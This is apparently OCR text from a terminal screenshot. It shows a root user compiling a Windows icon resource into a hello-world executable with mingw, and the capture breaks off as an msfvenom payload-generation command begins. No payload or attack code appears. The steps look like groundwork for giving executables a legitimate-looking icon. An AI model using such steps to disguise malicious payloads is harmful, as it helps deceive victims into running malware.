 ojk — root@debianx64: ~/demo — ssh root@10.211.55.6 — 127×34
// Icon with lowest ID value placed first to ensure application icon
// remains consistent on all systems.
IDI_ICON1               ICON                    "demo.ico"
/////////////////////////////////////////////////////////////////////////////
┌──(root㉿ debianx64)-[~/demo]
└─# ls
demo.ico  demo.rc  helloworld.cpp  helloworld.exe
┌──(root㉿ debianx64)-[~/demo]
└─# x86_64-w64-mingw32-windres demo.rc -o demo.o
┌──(root㉿ debianx64)-[~/demo]
└─# ls
demo.ico  demo.o  demo.rc  helloworld.cpp  helloworld.exe
┌──(root㉿ debianx64)-[~/demo]
└─# file demo.o
demo.o: Intel amd64 COFF object file, no line number info, not stripped, 1 section, symbol offset=0x10c0a, 1 symbols, 1st secti
on name ".rsrc"
┌──(root㉿ debianx64)-[~/demo]
└─# x86_64-w64-mingw32-g++
x86_64-w64-mingw32-g++        x86_64-w64-mingw32-g++-posix  x86_64-w64-mingw32-g++-win32
┌──(root㉿ debianx64)-[~/demo]
└─# x86_64-w64-mingw32-g++ -o helloworld.exe helloworld.cpp demo.o
┌──(root㉿ debianx64)-[~/demo]
└─# ls
demo.ico  demo.o  demo.rc  helloworld.cpp  helloworld.exe
┌──(root㉿ debianx64)-[~/demo]
└─# msfvenom -